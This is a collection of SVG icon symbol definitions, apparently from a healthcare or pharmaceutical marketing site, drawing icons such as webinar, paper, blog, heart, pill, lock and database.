<symbol id=":webinar" viewBox="0 0 79.58 79.41"><title>computer</title><g><g><rect x="2" y="2" width="75.58" height="54.94" rx="2.99" ry="2.99"/><rect x="8.68" y="9.22" width="62.21" height="40.49"/><rect x="33.73" y="56.94" width="12.11" height="13.61"/><path d="M57.83,77.41V74.53a4,4,0,0,0-4-4H25.73a4,4,0,0,0-4,4v2.88Z"/><circle cx="39.79" cy="29.47" r="12.97"/><polygon points="36.92 23.11 46.39 29.47 36.92 35.83 36.92 23.11"/></g></g></symbol>
<symbol id=":paper" viewBox="0 0 65.85 78.32"><title>paper</title><g><g><polygon points="63.85 76.32 2 76.32 2 2 41.54 2 63.85 24.31 63.85 76.32"/><polygon points="41.54 2 41.54 24.31 63.85 24.31 41.54 2"/><line x1="30.99" y1="14.36" x2="12.83" y2="14.36"/><line x1="30.99" y1="24.29" x2="12.83" y2="24.29"/><line x1="45.35" y1="34.22" x2="12.83" y2="34.22"/><line x1="53.02" y1="44.15" x2="12.83" y2="44.15"/><line x1="50.15" y1="54.08" x2="12.83" y2="54.08"/><line x1="33.84" y1="64.02" x2="12.83" y2="64.02"/></g></g></symbol>
<symbol id=":webcast" viewBox="0 0 84.75 83.36"><title>webcast</title><g><g><path d="M56.74,7.21H79.56a3.2,3.2,0,0,1,3.19,3.19V59.5a3.2,3.2,0,0,1-3.19,3.19H5.19A3.2,3.2,0,0,1,2,59.5V10.4A3.2,3.2,0,0,1,5.19,7.21H28"/><polyline points="22.05 14.93 9.14 14.93 9.14 54.98 75.61 54.98 75.61 14.93 62.7 14.93"/><rect x="35.9" y="62.69" width="12.94" height="11.33"/><path d="M61.65,81.36V78.28A4.27,4.27,0,0,0,57.39,74h-30a4.27,4.27,0,0,0-4.26,4.26v3.08Z"/><circle cx="42.37" cy="24.44" r="22.44"/><path d="M55.47,24.44s-4-10.12-13.1-10.12-13.1,10.12-13.1,10.12,4,10.12,13.1,10.12S55.47,24.44,55.47,24.44Z"/><circle cx="42.37" cy="24.44" r="3.75"/></g></g></symbol>
<symbol id=":article" viewBox="0 0 79.95 76.58"><title>article</title><g><g><path class="cls-1" d="M19.9,15V65.63a9,9,0,0,1-9,9h0a9,9,0,0,1-9-9V15Z"/><path d="M69,74.58a9,9,0,0,0,9-9V2h-58V65.63a9,9,0,0,1-9,9Z"/><rect x="50.79" y="12.01" width="17.16" height="17.16"/><line x1="41.78" y1="12.01" x2="30.16" y2="12.01"/><line x1="41.78" y1="20.59" x2="30.16" y2="20.59"/><line x1="41.78" y1="29.16" x2="30.16" y2="29.16"/><line x1="57.93" y1="37.74" x2="30.16" y2="37.74"/><line x1="64.94" y1="46.32" x2="30.16" y2="46.32"/><line x1="67.94" y1="54.9" x2="30.16" y2="54.9"/><line x1="47.93" y1="63.48" x2="30.16" y2="63.48"/></g></g></symbol>
<symbol id=":blog" viewBox="0 0 83.97 81.75"><title>blog</title><g><g><path d="M73.25,2H10.72A8.72,8.72,0,0,0,2,10.72V54.9a8.72,8.72,0,0,0,8.72,8.72h5.94V79.75L32.79,63.62H73.25A8.72,8.72,0,0,0,82,54.9V10.72A8.72,8.72,0,0,0,73.25,2Z"/><circle cx="23.86" cy="33.87" r="4.56"/><circle cx="41.99" cy="33.87" r="4.56"/><circle cx="60.11" cy="33.87" r="4.56"/></g></g></symbol>
<symbol id=":ebook" viewBox="0 0 84.75 83.56"><title>ebook</title><g><g><path d="M54.58,7.41h25a3.2,3.2,0,0,1,3.19,3.19V59.7a3.2,3.2,0,0,1-3.19,3.19H5.19A3.2,3.2,0,0,1,2,59.7V10.6A3.2,3.2,0,0,1,5.19,7.41H20.77"/><polyline points="20.77 15.13 9.14 15.13 9.14 55.18 75.61 55.18 75.61 15.13 62.3 15.13"/><rect x="35.9" y="62.9" width="12.94" height="11.33"/><path d="M61.65,81.56V78.48a4.27,4.27,0,0,0-4.26-4.26h-30a4.27,4.27,0,0,0-4.26,4.26v3.08Z"/><polygon points="63.98 55.18 20.77 55.18 20.77 2 49.17 2 63.98 16.8 63.98 55.18"/><polygon points="49.17 2 49.17 16.8 63.98 16.8 49.17 2"/><line x1="40.62" y1="16.8" x2="30.44" y2="16.8"/><line x1="51.68" y1="24.64" x2="30.44" y2="24.64"/><line x1="54.88" y1="32.47" x2="30.44" y2="32.47"/><line x1="52.74" y1="40.31" x2="30.44" y2="40.31"/></g></g></symbol>
<symbol id=":distribute" viewBox="0 0 91.54 87.47"><title>distribute</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="39.12 8.65 45.77 2 52.42 8.65"/><line class="cls-1" x1="45.77" y1="18.38" x2="45.77" y2="5.33"/><polyline class="cls-1" points="39.12 78.82 45.77 85.47 52.42 78.82"/><line class="cls-1" x1="45.77" y1="69.09" x2="45.77" y2="82.15"/><polyline class="cls-1" points="82.89 37.09 89.54 43.74 82.89 50.39"/><line class="cls-1" x1="73.17" y1="43.74" x2="86.22" y2="43.74"/><polyline class="cls-1" points="8.65 37.09 2 43.74 8.65 50.39"/><line class="cls-1" x1="18.38" y1="43.74" x2="5.33" y2="43.74"/><polyline class="cls-1" points="65.88 14.22 75.28 14.22 75.28 23.63"/><line class="cls-1" x1="63.7" y1="25.81" x2="72.93" y2="16.58"/><polyline class="cls-1" points="16.26 63.84 16.26 73.25 25.66 73.25"/><line class="cls-1" x1="27.84" y1="61.67" x2="18.61" y2="70.9"/><polyline class="cls-1" points="76.72 65.28 76.72 74.69 67.32 74.69"/><line class="cls-1" x1="65.14" y1="63.11" x2="74.37" y2="72.34"/><polyline class="cls-1" points="24.23 12.78 14.82 12.78 14.82 22.19"/><line class="cls-1" x1="26.4" y1="24.37" x2="17.17" y2="15.14"/><rect class="cls-1" x="37.43" y="25.26" width="16.69" height="36.95" rx="8.35" ry="8.35"/><line class="cls-1" x1="37.43" y1="42.83" x2="54.12" y2="42.83"/><path class="cls-1" d="M45.77,56.52a2.58,2.58,0,0,1-2.58-2.58V49"/></g></g></symbol>
<symbol id=":payer" viewBox="0 0 92.87 70.94"><title>hand</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M62.71,51.29,84.19,38a4.39,4.39,0,0,1,6,1.43h0a4.39,4.39,0,0,1-1.43,6l-35.61,22a10,10,0,0,1-9.12.72l-19.1-8a6.38,6.38,0,0,0-5.92.52L12.31,65,2,41.51l19.92-6.94a9.54,9.54,0,0,1,8.56,1.16L45.62,46.18h12.9a4.28,4.28,0,0,1,4.28,4.28h0a4.28,4.28,0,0,1-4.28,4.28H35l-5.94-3.21"/><path class="cls-1" d="M56.18,46.18,73.1,35.73a4.14,4.14,0,0,1,5.69,1.34h0a4.14,4.14,0,0,1,0,4.26"/><path class="cls-1" d="M37,62.9"/><path class="cls-1" d="M45.62,46.18l16-9.9a3.67,3.67,0,0,1,5,1.19h0a3.63,3.63,0,0,1,.54,1.89"/><path class="cls-1" d="M41.21,43.14l6.19-3.82a3.67,3.67,0,0,1,5,1.19h0a3.63,3.63,0,0,1,.47,1.17"/><circle class="cls-1" cx="45.62" cy="16.24" r="14.24"/><path class="cls-1" d="M42.33,19.93a3.29,3.29,0,1,0,5.12-2.73l-3.67-1.92a3.29,3.29,0,1,1,5.12-2.73"/><line class="cls-1" x1="45.62" y1="9.27" x2="45.62" y2="7.1"/><line class="cls-1" x1="45.62" y1="25.38" x2="45.62" y2="23.21"/></g></g></symbol>
<symbol id=":patient" viewBox="0 0 69.73 89.98"><title>payer</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M43.67,40.36C57.54,44.92,67.73,60,67.73,77.89c0,0-11.24,10.08-32.87,10.08S2,77.89,2,77.89c0-17.9,10.19-33,24.07-37.54"/><circle class="cls-1" cx="34.87" cy="22.19" r="20.19"/><circle class="cls-1" cx="34.87" cy="22.19" r="20.19"/><path class="cls-1" d="M39.35,55.93A5.81,5.81,0,0,0,34.87,58a5.82,5.82,0,0,0-10.31,3.71c0,3.22,1.58,9.7,10.31,12.74,8.73-3,10.31-9.52,10.31-12.74A5.82,5.82,0,0,0,39.35,55.93Z"/></g></g></symbol>
<symbol id=":heart" viewBox="0 0 91.18 67.65"><title>heart</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="15.52 37.02 24.15 37.02 30.53 22.37 38.04 52.78 50.05 14.87 54.21 37.02 79.26 37.02"/><path class="cls-1" d="M74.95,30.77a23,23,0,0,0,.63-5.32C75.58,2.1,48.93-5,38.79,9.61,28.65-5,2,2.1,2,25.45s36.79,40.2,36.79,40.2,19.66-9,30.24-23"/><circle class="cls-1" cx="84.22" cy="37.02" r="4.96"/></g></g></symbol>
<symbol id=":market" viewBox="0 0 90.55 88.06"><title>market</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="46.74 52.78 46.74 46.74 52.78 46.74"/><polyline class="cls-1" points="35.28 46.74 41.32 46.74 41.32 52.78"/><polyline class="cls-1" points="41.32 35.28 41.32 41.32 35.28 41.32"/><polyline class="cls-1" points="52.78 41.32 46.74 41.32 46.74 35.28"/><path class="cls-1" d="M84.35,35.73a32,32,0,0,0-32-32V14.24A21.49,21.49,0,0,1,73.82,35.73Z"/><path class="cls-1" d="M21.39,66.67A32,32,0,0,1,44,12V22.54a21.49,21.49,0,0,0-15.2,36.69Z"/><path class="cls-1" d="M44,76a31.92,31.92,0,0,1-22.64-9.38l7.44-7.44A21.42,21.42,0,0,0,44,65.52Z"/><path class="cls-1" d="M76,44A32,32,0,0,1,44,76V65.52A21.49,21.49,0,0,0,65.52,44Z"/><path class="cls-1" d="M2,44a42,42,0,0,0,42,42"/><circle class="cls-1" cx="24.71" cy="5.32" r="3.32"/><circle class="cls-1" cx="85.23" cy="63.36" r="3.32"/></g></g></symbol>
<symbol id=":database" viewBox="0 0 84.75 78.15"><title>Asset 69</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="2" y="2" width="80.75" height="55.49" rx="3.19" ry="3.19"/><rect class="cls-1" x="9.14" y="9.72" width="66.47" height="40.05"/><rect class="cls-1" x="35.9" y="57.49" width="12.94" height="11.33"/><path class="cls-1" d="M61.65,76.15V73.07a4.27,4.27,0,0,0-4.26-4.26h-30a4.27,4.27,0,0,0-4.26,4.26v3.08Z"/><line class="cls-1" x1="9.14" y1="22.67" x2="75.61" y2="22.67"/><rect class="cls-1" x="42.37" y="33.15" width="16.62" height="16.62"/><rect class="cls-1" x="9.14" y="33.15" width="16.62" height="16.62"/><rect class="cls-1" x="58.99" y="33.15" width="16.62" height="16.62"/><rect class="cls-1" x="25.76" y="33.15" width="16.62" height="16.62"/><line class="cls-1" x1="23.09" y1="9.72" x2="23.09" y2="22.55"/></g></g></symbol>
<symbol id=":enhance" viewBox="0 0 75.66 81.63"><title>Asset 65</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M27.41,4.41h2.7A5.88,5.88,0,0,1,36,10.29V39.47a5.88,5.88,0,0,1-5.88,5.88H7.88A5.88,5.88,0,0,1,2,39.47V10.29A5.88,5.88,0,0,1,7.88,4.41h2.7"/><line class="cls-1" x1="7.88" y1="2" x2="7.88" y2="6.82"/><line class="cls-1" x1="30.11" y1="2" x2="30.11" y2="6.82"/><path class="cls-1" d="M36,39.47a17,17,0,0,1-34,0"/><polyline class="cls-1" points="19 66.86 19 79.63 48.9 79.63 48.9 22.06 65.36 22.06 65.36 36.46"/><circle class="cls-1" cx="65.36" cy="55.14" r="8.29"/><circle cx="65.36" cy="55.14" r="2.2"/><rect class="cls-1" x="61.83" y="36.46" width="7.06" height="10.39"/><rect class="cls-1" x="15.46" y="56.47" width="7.06" height="10.39"/></g></g></symbol>
<symbol id=":gain" viewBox="0 0 73.01 78.6"><title>Asset 64</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="2" y="27.84" width="69.01" height="48.75"/><polyline class="cls-1" points="60.69 9.12 71.01 9.12 71.01 27.84 2 27.84 2 9.12 12.32 9.12"/><line class="cls-1" x1="20.73" y1="9.12" x2="52.28" y2="9.12"/><rect class="cls-1" x="12.32" y="2" width="8.4" height="14.24"/><rect class="cls-1" x="52.28" y="2" width="8.4" height="14.24"/><polygon class="cls-1" points="51.53 46.49 42.24 46.49 42.24 37.19 30.78 37.19 30.78 46.49 21.48 46.49 21.48 57.95 30.78 57.95 30.78 67.25 42.24 67.25 42.24 57.95 51.53 57.95 51.53 46.49"/></g></g></symbol>
<symbol id=":management" viewBox="0 0 78.3 77.42"><title>Asset 68</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M43.23,19.77c6.43,2.11,11.15,9.1,11.15,17.39,0,0-5.21,4.67-15.22,4.67s-15.22-4.67-15.22-4.67c0-8.29,4.72-15.28,11.15-17.39"/><circle class="cls-1" cx="39.15" cy="11.35" r="9.35"/><circle class="cls-1" cx="39.15" cy="11.35" r="9.35"/><path class="cls-1" d="M55.91,43.89s-5.73,5-16.76,5-16.76-5-16.76-5"/><line class="cls-1" x1="22.39" y1="43.89" x2="11.62" y2="54.66"/><line class="cls-1" x1="66.68" y1="54.66" x2="55.91" y2="43.89"/><line class="cls-1" x1="39.15" y1="64.15" x2="39.15" y2="48.92"/><circle class="cls-1" cx="39.15" cy="69.78" r="5.63"/><circle class="cls-1" cx="70.67" cy="58.64" r="5.63"/><circle class="cls-1" cx="7.63" cy="58.64" r="5.63"/></g></g></symbol>
<symbol id=":reduction" viewBox="0 0 56.74 80.33"><title>Asset 67</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polygon class="cls-1" points="54.74 45.45 28.37 78.33 2 45.45 13.99 45.45 10.73 2 46.01 2 42.75 45.45 54.74 45.45"/><polygon class="cls-1" points="32.98 45.45 23.76 45.45 21.59 10.69 35.15 10.69 32.98 45.45"/><circle class="cls-1" cx="28.37" cy="57.6" r="5.22"/></g></g></symbol>
<symbol id=":tighten" viewBox="0 0 71.47 71.47"><title>Asset 66</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polygon class="cls-1" points="2.31 15.76 15.76 2.31 38.04 24.59 24.04 37.48 2.31 15.76"/><polygon class="cls-1" points="27.72 34.09 34.35 27.98 40.64 34.27 34.27 40.64 27.72 34.09"/><line class="cls-1" x1="29.53" y1="24.58" x2="16.46" y2="11.51"/><line class="cls-1" x1="24.58" y1="29.53" x2="11.51" y2="16.46"/><path class="cls-1" d="M4.55,13.51a6.33,6.33,0,1,1,9-9"/><polygon class="cls-1" points="62.76 54.97 69.16 65.62 65.62 69.16 54.97 62.76 57.09 60.63 35.68 39.22 39.22 35.68 60.63 57.09 62.76 54.97"/><path class="cls-1" d="M42.13,38.59l9.25-10h0A13.65,13.65,0,0,0,68.91,11.76h0L65,15.6l-5.28.94-4.77-4.77.94-5.28,3.83-3.93A13.65,13.65,0,0,0,42.93,20.09h0L38,24.59"/><path class="cls-1" d="M24,37.48,4.64,55.35a8.13,8.13,0,0,0-2.33,8.2h0a8.13,8.13,0,0,0,5.62,5.62h0a8.13,8.13,0,0,0,8.2-2.33L38.74,42.27"/><path class="cls-1" d="M13.51,54.12l-5,4.63a3,3,0,0,0-.86,3h0a3,3,0,0,0,2.07,2.07h0a3,3,0,0,0,3-.86l15-16.45"/></g></g></symbol>
<symbol id=":transparency" viewBox="0 0 87.53 59.69"><title>Asset 63</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="29.84" cy="29.84" r="27.84"/><circle class="cls-1" cx="29.84" cy="29.84" r="13.92"/><circle class="cls-1" cx="57.69" cy="29.84" r="27.84"/><circle class="cls-1" cx="57.69" cy="29.84" r="13.92"/></g></g></symbol>
<symbol id=":decrease" viewBox="0 0 81.77 81.77"><title>decrease</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M25.43,36.53a5.23,5.23,0,1,0,8.16-4.34l-5.85-3.06a5.23,5.23,0,1,1,8.16-4.34"/><line class="cls-1" x1="30.66" y1="19.56" x2="30.66" y2="16.1"/><line class="cls-1" x1="30.66" y1="45.22" x2="30.66" y2="41.76"/><circle class="cls-1" cx="30.66" cy="30.66" r="28.66"/><circle class="cls-1" cx="30.66" cy="30.66" r="21.76"/><line class="cls-1" x1="50.93" y1="50.93" x2="79.77" y2="79.77"/><line class="cls-1" x1="79.77" y1="79.77" x2="79.77" y2="68.3"/><line class="cls-1" x1="79.77" y1="79.77" x2="68.3" y2="79.77"/><line class="cls-1" x1="59.33" y1="30.66" x2="79.77" y2="51.56"/><line class="cls-1" x1="79.77" y1="51.56" x2="79.77" y2="40.1"/><line class="cls-1" x1="79.77" y1="51.56" x2="68.3" y2="51.56"/><line class="cls-1" x1="31.12" y1="59.33" x2="51.56" y2="79.77"/><line class="cls-1" x1="51.56" y1="79.77" x2="51.56" y2="68.3"/><line class="cls-1" x1="51.56" y1="79.77" x2="40.1" y2="79.77"/></g></g></symbol>
<symbol id=":expand" viewBox="0 0 81.77 81.77"><title>expand</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="10.01" y="10.01" width="61.75" height="61.75"/><polyline class="cls-1" points="2 17.59 2 2 17.59 2"/><polyline class="cls-1" points="64.17 2 79.77 2 79.77 17.59"/><polyline class="cls-1" points="79.77 64.17 79.77 79.77 64.17 79.77"/><polyline class="cls-1" points="17.59 79.77 2 79.77 2 64.17"/><line class="cls-1" x1="20.06" y1="20.06" x2="61.7" y2="61.7"/><line class="cls-1" x1="61.7" y1="20.06" x2="20.06" y2="61.7"/><polyline class="cls-1" points="20.07 32.46 20.07 20.07 32.46 20.07"/><polyline class="cls-1" points="49.31 20.07 61.7 20.07 61.7 32.46"/><polyline class="cls-1" points="61.7 49.31 61.7 61.7 49.31 61.7"/><polyline class="cls-1" points="32.46 61.7 20.07 61.7 20.07 49.31"/></g></g></symbol>
<symbol id=":builder" viewBox="0 0 86.34 86.34"><title>builder</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="43.17" cy="43.17" r="41.17"/><polyline class="cls-1" points="67.17 67.17 19.17 67.17 19.17 19.17"/><rect class="cls-1" x="25.67" y="35.21" width="7.24" height="31.96"/><rect class="cls-1" x="39.55" y="23.1" width="7.24" height="44.07"/><rect class="cls-1" x="53.44" y="41.44" width="7.24" height="25.73"/></g></g></symbol>
<symbol id=":close" viewBox="0 0 86.34 86.34"><title>close</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="43.17" cy="43.17" r="41.17"/><polygon class="cls-1" points="67.38 57.19 53.36 43.17 67.38 29.15 57.19 18.96 43.17 32.98 29.15 18.96 18.96 29.15 32.98 43.17 18.96 57.19 29.15 67.38 43.17 53.36 57.19 67.38 67.38 57.19"/></g></g></symbol>
<symbol id=":dart" viewBox="0 0 81.74 81.74"><title>dart</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M62,28.57a32.81,32.81,0,1,1-8.9-8.89"/><path class="cls-1" d="M52.55,38.09a19.79,19.79,0,1,1-8.91-8.91"/><circle class="cls-1" cx="34.82" cy="46.92" r="6.79"/><line class="cls-1" x1="34.82" y1="46.92" x2="71.17" y2="10.57"/><polyline class="cls-1" points="68.28 22.03 59.71 22.03 59.71 13.46"/><polyline class="cls-1" points="74.01 16.3 65.44 16.3 65.44 7.73"/><polyline class="cls-1" points="79.74 10.57 71.17 10.57 71.17 2"/></g></g></symbol>
<symbol id=":data" viewBox="0 0 65.85 78.32"><title>data</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polygon class="cls-1" points="63.85 76.32 2 76.32 2 2 41.54 2 63.85 24.31 63.85 76.32"/><polygon class="cls-1" points="41.54 2 41.54 24.31 63.85 24.31 41.54 2"/><polyline class="cls-1" points="52.08 67.09 11.22 67.09 11.22 26.24"/><rect class="cls-1" x="16.75" y="39.89" width="6.16" height="27.2"/><rect class="cls-1" x="28.57" y="29.58" width="6.16" height="37.51"/><rect class="cls-1" x="40.39" y="45.19" width="6.16" height="21.9"/></g></g></symbol>
<symbol id=":demand" viewBox="0 0 86.34 86.34"><title>demand</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M68.67,43.17s-7.88-19.7-25.5-19.7-25.5,19.7-25.5,19.7,7.88,19.7,25.5,19.7S68.67,43.17,68.67,43.17Z"/><circle class="cls-1" cx="43.17" cy="43.17" r="7.3"/><circle class="cls-1" cx="43.17" cy="43.17" r="41.17"/></g></g></symbol>
<symbol id=":increase" viewBox="0 0 81.77 81.77"><title>increase</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M25.43,57a5.23,5.23,0,1,0,8.16-4.34l-5.85-3.06a5.23,5.23,0,1,1,8.16-4.34"/><line class="cls-1" x1="30.66" y1="40" x2="30.66" y2="36.54"/><line class="cls-1" x1="30.66" y1="65.66" x2="30.66" y2="62.21"/><circle class="cls-1" cx="30.66" cy="51.1" r="28.66"/><circle class="cls-1" cx="30.66" cy="51.1" r="21.76"/><line class="cls-1" x1="50.93" y1="30.84" x2="79.77" y2="2"/><line class="cls-1" x1="79.77" y1="2" x2="68.3" y2="2"/><line class="cls-1" x1="79.77" y1="2" x2="79.77" y2="13.46"/><line class="cls-1" x1="30.66" y1="22.44" x2="51.56" y2="2"/><line class="cls-1" x1="51.56" y1="2" x2="40.1" y2="2"/><line class="cls-1" x1="51.56" y1="2" x2="51.56" y2="13.46"/><line class="cls-1" x1="59.33" y1="50.65" x2="79.77" y2="30.21"/><line class="cls-1" x1="79.77" y1="30.21" x2="68.3" y2="30.21"/><line class="cls-1" x1="79.77" y1="30.21" x2="79.77" y2="41.67"/></g></g></symbol>
<symbol id=":index" viewBox="0 0 86.34 86.34"><title>index</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="43.17" cy="43.17" r="41.17"/><rect class="cls-1" x="36.26" y="24.64" width="13.61" height="36.86" transform="translate(-17.84 43.06) rotate(-45)"/><line class="cls-1" x1="30.03" y1="30.03" x2="21.41" y2="21.41"/><line class="cls-1" x1="16.59" y1="26.22" x2="26.22" y2="16.59"/><rect class="cls-1" x="54.17" y="55.05" width="8.91" height="7.16" transform="translate(-24.28 58.63) rotate(-45)"/><line class="cls-1" x1="67.75" y1="67.75" x2="61.16" y2="61.16"/></g></g></symbol>
<symbol id=":lock" viewBox="0 0 64.21 81.74"><title>lock</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="2" y="33.91" width="60.21" height="45.83"/><path class="cls-1" d="M40.87,23.9V19.37A8.77,8.77,0,0,0,32.1,10.6h0a8.77,8.77,0,0,0-8.77,8.77V33.91h-8.6V19.37A17.37,17.37,0,0,1,32.1,2h0A17.37,17.37,0,0,1,49.47,19.37V23.9Z"/><path class="cls-1" d="M32.23,43.06a7.59,7.59,0,0,0-4.12,14V70.58h8.24V57a7.59,7.59,0,0,0-4.12-14Z"/></g></g></symbol>
<symbol id=":locked" viewBox="0 0 64.21 81.74"><title>locked</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="2" y="33.91" width="60.21" height="45.83"/><path class="cls-1" d="M23.33,33.91V19.37A8.77,8.77,0,0,1,32.1,10.6h0a8.77,8.77,0,0,1,8.77,8.77V33.91h8.6V19.37A17.37,17.37,0,0,0,32.1,2h0A17.37,17.37,0,0,0,14.73,19.37V33.91Z"/><path class="cls-1" d="M32.23,43.06a7.59,7.59,0,0,0-4.12,14V70.58h8.24V57a7.59,7.59,0,0,0-4.12-14Z"/></g></g></symbol>
<symbol id=":meter" viewBox="0 0 80.47 68.47"><title>meter</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><line class="cls-1" x1="8.52" y1="40.24" x2="8.52" y2="46.94"/><path class="cls-1" d="M2,46.94V40.24a38.24,38.24,0,0,1,76.47,0v6.71"/><path class="cls-1" d="M36.57,46.94V40.24a3.67,3.67,0,0,1,7.34,0v6.71"/><path class="cls-1" d="M30,46.94V40.24a10.25,10.25,0,0,1,20.5,0v6.71"/><line class="cls-1" x1="40.24" y1="8.52" x2="40.24" y2="11.75"/><line class="cls-1" x1="17.81" y1="17.81" x2="20.1" y2="20.1"/><path class="cls-1" d="M68.72,40.24h3.23a31.71,31.71,0,0,0-63.42,0h3.23"/><line class="cls-1" x1="62.66" y1="17.81" x2="60.38" y2="20.1"/><path class="cls-1" d="M47.54,33,51,20.6a2.48,2.48,0,0,0-1.44-3h0a2.48,2.48,0,0,0-3.11,1.08L40.16,30"/><rect class="cls-1" x="2" y="46.94" width="76.47" height="19.52"/><line class="cls-1" x1="71.95" y1="40.24" x2="71.95" y2="46.94"/><line class="cls-1" x1="9.31" y1="56.71" x2="71.16" y2="56.71"/></g></g></symbol>
<symbol id=":open" viewBox="0 0 81.26 70.91"><title>open</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="68.14 27.61 68.14 57.34 40.63 68.91 40.63 29.82"/><polyline class="cls-1" points="13.13 18.25 40.63 6.68 68.14 18.25"/><line class="cls-1" x1="54.38" y1="55.84" x2="54.38" y2="39.69"/><polyline class="cls-1" points="48.27 48.37 54.38 39.69 60.49 43.23"/><polyline class="cls-1" points="13.13 27.61 13.13 57.34 40.63 68.91 40.63 29.82"/><line class="cls-1" x1="26.88" y1="55.84" x2="26.88" y2="39.69"/><polyline class="cls-1" points="32.99 48.37 26.88 39.69 20.77 43.23"/><polyline class="cls-1" points="13.13 18.25 2 22.93 29.5 34.5 40.63 29.82"/><polyline class="cls-1" points="68.14 18.25 79.26 22.93 51.76 34.5 40.63 29.82"/><polyline class="cls-1" points="68.14 18.25 79.26 13.57 51.76 2 40.63 6.68"/><polyline class="cls-1" points="13.13 18.25 2 13.57 29.5 2 40.63 6.68"/><line class="cls-1" x1="40.63" y1="29.82" x2="13.13" y2="18.25"/><line class="cls-1" x1="40.63" y1="29.82" x2="68.14" y2="18.25"/></g></g></symbol>
<symbol id=":order" viewBox="0 0 86.34 86.34"><title>order</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="43.17" cy="43.17" r="41.17"/><polygon class="cls-1" points="68.04 59.16 43.17 69.62 43.17 37.64 68.04 27.18 68.04 59.16"/><polyline class="cls-1" points="18.3 27.18 43.17 16.72 68.04 27.18"/><line class="cls-1" x1="55.61" y1="56.97" x2="55.61" y2="39.84"/><polyline class="cls-1" points="50.08 47.69 55.61 39.84 61.13 43.04"/><polygon class="cls-1" points="18.3 59.16 43.17 69.62 43.17 37.64 18.3 27.18 18.3 59.16"/><line class="cls-1" x1="30.74" y1="56.97" x2="30.74" y2="39.84"/><polyline class="cls-1" points="36.26 47.69 30.73 39.84 25.21 43.04"/></g></g></symbol>
<symbol id=":pharma" viewBox="0 0 86.34 86.34"><title>pharma</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><circle class="cls-1" cx="43.17" cy="43.17" r="41.17"/><path class="cls-1" d="M27.19,64.73,24,58.62a17.82,17.82,0,0,1,0-16.53h0a17.82,17.82,0,0,0,1.45-12.78l-2-7.7H54.51l2,7.7a17.82,17.82,0,0,1-1.45,12.78h0a17.82,17.82,0,0,0,0,16.53l3.2,6.11Z"/><path d="M45.49,47.32l3-5.59H45.13l-2.32,4.08L40.5,41.74a4.12,4.12,0,0,0,1.81-1.49A4.43,4.43,0,0,0,43,37.71a4.53,4.53,0,0,0-.43-2.08A3.58,3.58,0,0,0,41.4,34.3a4.76,4.76,0,0,0-1.7-.72,9.75,9.75,0,0,0-2.09-.21h-5v14h3.15v-5h1.73l2.68,5L41,49l-3.56,6.28h3.81l1.54-2.9,1.54,2.9h3.81L44.61,49Zm-6.25-8.06a3,3,0,0,1-1.89.52H35.72V35.87h1.63a3.62,3.62,0,0,1,1.89.41,1.56,1.56,0,0,1,.65,1.44A1.87,1.87,0,0,1,39.24,39.26Z"/><polyline class="cls-1" points="53.12 48.81 62.66 48.81 62.66 56.69 76.17 43.17 62.66 29.66 62.66 37.53 56.72 37.53"/><polyline class="cls-1" points="25.63 37.53 10.9 37.53 10.9 48.81 22.03 48.81"/></g></g></symbol>
<symbol id=":pill" viewBox="0 0 64.17 64.17"><title>pill</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><rect class="cls-1" x="17.37" y="-4.39" width="29.43" height="72.96" rx="14.71" ry="14.71" transform="translate(32.09 -13.29) rotate(45)"/><line class="cls-1" x1="21.68" y1="21.68" x2="42.49" y2="42.49"/><path class="cls-1" d="M11.71,52.46a7,7,0,0,1,0-10l8.61-8.61"/></g></g></symbol>
